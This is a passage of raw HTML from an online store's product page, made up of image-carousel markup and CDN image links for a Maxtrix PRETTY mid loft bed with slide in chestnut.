                                                    data-original-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26505/130923/MX-PRETTY-CX-4__26127.1490378867.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/products/26505/130923/MX-PRETTY-CX-4__26127.1490378867.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/products/26505/130923/MX-PRETTY-CX-4__26127.1490378867.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/products/26505/130923/MX-PRETTY-CX-4__26127.1490378867.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/products/26505/130923/MX-PRETTY-CX-4__26127.1490378867.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/products/26505/130923/MX-PRETTY-CX-4__26127.1490378867.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/products/26505/130923/MX-PRETTY-CX-4__26127.1490378867.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/products/26505/130923/MX-PRETTY-CX-4__26127.1490378867.jpg?c=2 2560w">
                                                            <img src="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/608x608/products/26505/130923/MX-PRETTY-CX-4__26127.1490378867.jpg?c=2" alt="Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut | 26505 | MX-PRETTY-CX" title="Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut | 26505 | MX-PRETTY-CX" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26505/130923/MX-PRETTY-CX-4__26127.1490378867.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26505/130923/MX-PRETTY-CX-4__26127.1490378867.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/products/26505/130923/MX-PRETTY-CX-4__26127.1490378867.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/products/26505/130923/MX-PRETTY-CX-4__26127.1490378867.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/products/26505/130923/MX-PRETTY-CX-4__26127.1490378867.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/products/26505/130923/MX-PRETTY-CX-4__26127.1490378867.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/products/26505/130923/MX-PRETTY-CX-4__26127.1490378867.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/products/26505/130923/MX-PRETTY-CX-4__26127.1490378867.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/products/26505/130923/MX-PRETTY-CX-4__26127.1490378867.jpg?c=2 2560w"
    
    class="lazyload"
    
    width=608 height=608 />
                                                </a>
                                            </div>
                                            <div class="productView-imageCarousel-main-item">
                                                <a href="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1500x1500/products/26505/130924/MX-PRETTY-CX-5__77009.1490378867.jpg?c=2&amp;imbypass=on"
                                                    data-original-zoom="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1500x1500/products/26505/130924/MX-PRETTY-CX-5__77009.1490378867.jpg?c=2&amp;imbypass=on"
                                                    data-original-img="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/608x608/products/26505/130924/MX-PRETTY-CX-5__77009.1490378867.jpg?c=2"
                                                    data-original-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26505/130924/MX-PRETTY-CX-5__77009.1490378867.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/products/26505/130924/MX-PRETTY-CX-5__77009.1490378867.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/products/26505/130924/MX-PRETTY-CX-5__77009.1490378867.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/products/26505/130924/MX-PRETTY-CX-5__77009.1490378867.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/products/26505/130924/MX-PRETTY-CX-5__77009.1490378867.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/products/26505/130924/MX-PRETTY-CX-5__77009.1490378867.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/products/26505/130924/MX-PRETTY-CX-5__77009.1490378867.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/products/26505/130924/MX-PRETTY-CX-5__77009.1490378867.jpg?c=2 2560w">
                                                            <img src="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/608x608/products/26505/130924/MX-PRETTY-CX-5__77009.1490378867.jpg?c=2" alt="Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut | Maxtrix Furniture | MX-PRETTY-CX" title="Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut | Maxtrix Furniture | MX-PRETTY-CX" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26505/130924/MX-PRETTY-CX-5__77009.1490378867.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26505/130924/MX-PRETTY-CX-5__77009.1490378867.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/products/26505/130924/MX-PRETTY-CX-5__77009.1490378867.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/products/26505/130924/MX-PRETTY-CX-5__77009.1490378867.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/products/26505/130924/MX-PRETTY-CX-5__77009.1490378867.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/products/26505/130924/MX-PRETTY-CX-5__77009.1490378867.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/products/26505/130924/MX-PRETTY-CX-5__77009.1490378867.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/products/26505/130924/MX-PRETTY-CX-5__77009.1490378867.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/products/26505/130924/MX-PRETTY-CX-5__77009.1490378867.jpg?c=2 2560w"
    
    class="lazyload"
    
    width=608 height=608 />
                                                </a>
                                            </div>
                                            <div class="productView-imageCarousel-main-item">
                                                <a href="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1500x1500/products/26505/130925/MX-PRETTY-CX-6__49842.1490378867.jpg?c=2&amp;imbypass=on"
                                                    data-original-zoom="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1500x1500/products/26505/130925/MX-PRETTY-CX-6__49842.1490378867.jpg?c=2&amp;imbypass=on"
                                                    data-original-img="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/608x608/products/26505/130925/MX-PRETTY-CX-6__49842.1490378867.jpg?c=2"
                                                    data-original-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26505/130925/MX-PRETTY-CX-6__49842.1490378867.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/products/26505/130925/MX-PRETTY-CX-6__49842.1490378867.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/products/26505/130925/MX-PRETTY-CX-6__49842.1490378867.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/products/26505/130925/MX-PRETTY-CX-6__49842.1490378867.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/products/26505/130925/MX-PRETTY-CX-6__49842.1490378867.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/products/26505/130925/MX-PRETTY-CX-6__49842.1490378867.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/products/26505/130925/MX-PRETTY-CX-6__49842.1490378867.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/products/26505/130925/MX-PRETTY-CX-6__49842.1490378867.jpg?c=2 2560w">
                                                            <img src="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/608x608/products/26505/130925/MX-PRETTY-CX-6__49842.1490378867.jpg?c=2" alt="Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut | Maxtrix Furniture | MX-PRETTY-CX" title="Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut | Maxtrix Furniture | MX-PRETTY-CX" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26505/130925/MX-PRETTY-CX-6__49842.1490378867.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26505/130925/MX-PRETTY-CX-6__49842.1490378867.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/products/26505/130925/MX-PRETTY-CX-6__49842.1490378867.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/products/26505/130925/MX-PRETTY-CX-6__49842.1490378867.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/products/26505/130925/MX-PRETTY-CX-6__49842.1490378867.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/products/26505/130925/MX-PRETTY-CX-6__49842.1490378867.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/products/26505/130925/MX-PRETTY-CX-6__49842.1490378867.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/products/26505/130925/MX-PRETTY-CX-6__49842.1490378867.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/products/26505/130925/MX-PRETTY-CX-6__49842.1490378867.jpg?c=2 2560w"
    
    class="lazyload"
    
    width=608 height=608 />
                                                </a>
                                            </div>
                                            <div class="productView-imageCarousel-main-item">
                                                <a href="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1500x1500/products/26505/130926/MX-PRETTY-CX-7__39689.1490378867.jpg?c=2&amp;imbypass=on"
                                                    data-original-zoom="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1500x1500/products/26505/130926/MX-PRETTY-CX-7__39689.1490378867.jpg?c=2&amp;imbypass=on"
                                                    data-original-img="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/608x608/products/26505/130926/MX-PRETTY-CX-7__39689.1490378867.jpg?c=2"
                                                    data-original-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26505/130926/MX-PRETTY-CX-7__39689.1490378867.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/products/26505/130926/MX-PRETTY-CX-7__39689.1490378867.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/products/26505/130926/MX-PRETTY-CX-7__39689.1490378867.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/products/26505/130926/MX-PRETTY-CX-7__39689.1490378867.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/products/26505/130926/MX-PRETTY-CX-7__39689.1490378867.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/products/26505/130926/MX-PRETTY-CX-7__39689.1490378867.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/products/26505/130926/MX-PRETTY-CX-7__39689.1490378867.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/products/26505/130926/MX-PRETTY-CX-7__39689.1490378867.jpg?c=2 2560w">
                                                            <img src="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/608x608/products/26505/130926/MX-PRETTY-CX-7__39689.1490378867.jpg?c=2" alt="Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut | Maxtrix Furniture | MX-PRETTY-CX" title="Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut | Maxtrix Furniture | MX-PRETTY-CX" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26505/130926/MX-PRETTY-CX-7__39689.1490378867.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26505/130926/MX-PRETTY-CX-7__39689.1490378867.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/products/26505/130926/MX-PRETTY-CX-7__39689.1490378867.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/products/26505/130926/MX-PRETTY-CX-7__39689.1490378867.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/products/26505/130926/MX-PRETTY-CX-7__39689.1490378867.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/products/26505/130926/MX-PRETTY-CX-7__39689.1490378867.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/products/26505/130926/MX-PRETTY-CX-7__39689.1490378867.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/products/26505/130926/MX-PRETTY-CX-7__39689.1490378867.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/products/26505/130926/MX-PRETTY-CX-7__39689.1490378867.jpg?c=2 2560w"
    
    class="lazyload"
    
    width=608 height=608 />
                                                </a>
                                            </div>
                                            <div class="productView-imageCarousel-main-item">
                                                <a href="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1500x1500/products/26505/130927/MX-PRETTY-CX-8__83844.1490378867.jpg?c=2&amp;imbypass=on"
                                                    data-original-zoom="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1500x1500/products/26505/130927/MX-PRETTY-CX-8__83844.1490378867.jpg?c=2&amp;imbypass=on"
                                                    data-original-img="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/608x608/products/26505/130927/MX-PRETTY-CX-8__83844.1490378867.jpg?c=2"
                                                    data-original-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26505/130927/MX-PRETTY-CX-8__83844.1490378867.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/products/26505/130927/MX-PRETTY-CX-8__83844.1490378867.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/products/26505/130927/MX-PRETTY-CX-8__83844.1490378867.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/products/26505/130927/MX-PRETTY-CX-8__83844.1490378867.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/products/26505/130927/MX-PRETTY-CX-8__83844.1490378867.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/products/26505/130927/MX-PRETTY-CX-8__83844.1490378867.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/products/26505/130927/MX-PRETTY-CX-8__83844.1490378867.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/products/26505/130927/MX-PRETTY-CX-8__83844.1490378867.jpg?c=2 2560w">
                                                            <img src="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/608x608/products/26505/130927/MX-PRETTY-CX-8__83844.1490378867.jpg?c=2" alt="Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut | Maxtrix Furniture | MX-PRETTY-CX" title="Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut | Maxtrix Furniture | MX-PRETTY-CX" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26505/130927/MX-PRETTY-CX-8__83844.1490378867.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26505/130927/MX-PRETTY-CX-8__83844.1490378867.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/products/26505/130927/MX-PRETTY-CX-8__83844.1490378867.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/products/26505/130927/MX-PRETTY-CX-8__83844.1490378867.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/products/26505/130927/MX-PRETTY-CX-8__83844.1490378867.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/products/26505/130927/MX-PRETTY-CX-8__83844.1490378867.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/products/26505/130927/MX-PRETTY-CX-8__83844.1490378867.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/products/26505/130927/MX-PRETTY-CX-8__83844.1490378867.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/products/26505/130927/MX-PRETTY-CX-8__83844.1490378867.jpg?c=2 2560w"
    
    class="lazyload"
    
    width=608 height=608 />
                                                </a>
                                            </div>
                                            <div class="productView-imageCarousel-main-item">
                                                <a href="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1500x1500/products/26505/130928/MX-PRETTY-CX-9__89005.1490378868.jpg?c=2&amp;imbypass=on"
                                                    data-original-zoom="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1500x1500/products/26505/130928/MX-PRETTY-CX-9__89005.1490378868.jpg?c=2&amp;imbypass=on"
                                                    data-original-img="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/608x608/products/26505/130928/MX-PRETTY-CX-9__89005.1490378868.jpg?c=2"
                                                    data-original-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26505/130928/MX-PRETTY-CX-9__89005.1490378868.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/products/26505/130928/MX-PRETTY-CX-9__89005.1490378868.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/products/26505/130928/MX-PRETTY-CX-9__89005.1490378868.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/products/26505/130928/MX-PRETTY-CX-9__89005.1490378868.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/products/26505/130928/MX-PRETTY-CX-9__89005.1490378868.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/products/26505/130928/MX-PRETTY-CX-9__89005.1490378868.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/products/26505/130928/MX-PRETTY-CX-9__89005.1490378868.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/products/26505/130928/MX-PRETTY-CX-9__89005.1490378868.jpg?c=2 2560w">
                                                            <img src="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/608x608/products/26505/130928/MX-PRETTY-CX-9__89005.1490378868.jpg?c=2" alt="Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut | Maxtrix Furniture | MX-PRETTY-CX" title="Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut | Maxtrix Furniture | MX-PRETTY-CX" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26505/130928/MX-PRETTY-CX-9__89005.1490378868.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26505/130928/MX-PRETTY-CX-9__89005.1490378868.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/products/26505/130928/MX-PRETTY-CX-9__89005.1490378868.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/products/26505/130928/MX-PRETTY-CX-9__89005.1490378868.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/products/26505/130928/MX-PRETTY-CX-9__89005.1490378868.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/products/26505/130928/MX-PRETTY-CX-9__89005.1490378868.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/products/26505/130928/MX-PRETTY-CX-9__89005.1490378868.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/products/26505/130928/MX-PRETTY-CX-9__89005.1490378868.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/products/26505/130928/MX-PRETTY-CX-9__89005.1490378868.jpg?c=2 2560w"
    
    class="lazyload"
    
    width=608 height=608 />
                                                </a>
                                            </div>
                                </div>



                                <div class="productView-imageCarousel-nav _horizontal" id="productView-imageCarousel-nav-26505"
                                    data-image-gallery-nav
                                        data-image-gallery-nav-slides="5"

                                            data-image-gallery-nav-horizontal="true"
                                >
                                            <div class="productView-imageCarousel-nav-item slick-current">
                                                    <img src="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/100x100/products/26505/130921/MX-PRETTY-CX-2__67158.1722872417.jpg?c=2" alt="Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut | Kids Furniture Warehouse" title="Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut | Kids Furniture Warehouse" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26505/130921/MX-PRETTY-CX-2__67158.1722872417.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26505/130921/MX-PRETTY-CX-2__67158.1722872417.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/products/26505/130921/MX-PRETTY-CX-2__67158.1722872417.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/products/26505/130921/MX-PRETTY-CX-2__67158.1722872417.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/products/26505/130921/MX-PRETTY-CX-2__67158.1722872417.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/products/26505/130921/MX-PRETTY-CX-2__67158.1722872417.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/products/26505/130921/MX-PRETTY-CX-2__67158.1722872417.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/products/26505/130921/MX-PRETTY-CX-2__67158.1722872417.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/products/26505/130921/MX-PRETTY-CX-2__67158.1722872417.jpg?c=2 2560w"
    
    class="lazyload"
    
    width=100 height=100 />
                                            </div>
                                            <div class="productView-imageCarousel-nav-item">
                                                    <img src="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/100x100/products/26505/130922/MX-PRETTY-CX-3__38728.1490378867.jpg?c=2" alt="Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut | Maxtrix Furniture | MX-PRETTY-CX" title="Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut | Maxtrix Furniture | MX-PRETTY-CX" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26505/130922/MX-PRETTY-CX-3__38728.1490378867.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26505/130922/MX-PRETTY-CX-3__38728.1490378867.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/products/26505/130922/MX-PRETTY-CX-3__38728.1490378867.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/products/26505/130922/MX-PRETTY-CX-3__38728.1490378867.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/products/26505/130922/MX-PRETTY-CX-3__38728.1490378867.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/products/26505/130922/MX-PRETTY-CX-3__38728.1490378867.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/products/26505/130922/MX-PRETTY-CX-3__38728.1490378867.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/products/26505/130922/MX-PRETTY-CX-3__38728.1490378867.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/products/26505/130922/MX-PRETTY-CX-3__38728.1490378867.jpg?c=2 2560w"
    
    class="lazyload"
    
    width=100 height=100 />
                                            </div>
                                            <div class="productView-imageCarousel-nav-item">
                                                    <img src="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/100x100/products/26505/130923/MX-PRETTY-CX-4__26127.1490378867.jpg?c=2" alt="Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut | 26505 | MX-PRETTY-CX" title="Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut | 26505 | MX-PRETTY-CX" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26505/130923/MX-PRETTY-CX-4__26127.1490378867.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26505/130923/MX-PRETTY-CX-4__26127.1490378867.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/products/26505/130923/MX-PRETTY-CX-4__26127.1490378867.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/products/26505/130923/MX-PRETTY-CX-4__26127.1490378867.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/products/26505/130923/MX-PRETTY-CX-4__26127.1490378867.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/products/26505/130923/MX-PRETTY-CX-4__26127.1490378867.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/products/26505/130923/MX-PRETTY-CX-4__26127.1490378867.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/products/26505/130923/MX-PRETTY-CX-4__26127.1490378867.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/products/26505/130923/MX-PRETTY-CX-4__26127.1490378867.jpg?c=2 2560w"
    
    class="lazyload"
    
    width=100 height=100 />
                                            </div>
                                            <div class="productView-imageCarousel-nav-item">
                                                    <img src="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/100x100/products/26505/130924/MX-PRETTY-CX-5__77009.1490378867.jpg?c=2" alt="Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut | Maxtrix Furniture | MX-PRETTY-CX" title="Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut | Maxtrix Furniture | MX-PRETTY-CX" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26505/130924/MX-PRETTY-CX-5__77009.1490378867.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26505/130924/MX-PRETTY-CX-5__77009.1490378867.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/products/26505/130924/MX-PRETTY-CX-5__77009.1490378867.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/products/26505/130924/MX-PRETTY-CX-5__77009.1490378867.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/products/26505/130924/MX-PRETTY-CX-5__77009.1490378867.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/products/26505/130924/MX-PRETTY-CX-5__77009.1490378867.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/products/26505/130924/MX-PRETTY-CX-5__77009.1490378867.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/products/26505/130924/MX-PRETTY-CX-5__77009.1490378867.jpg?c=2 1920w, 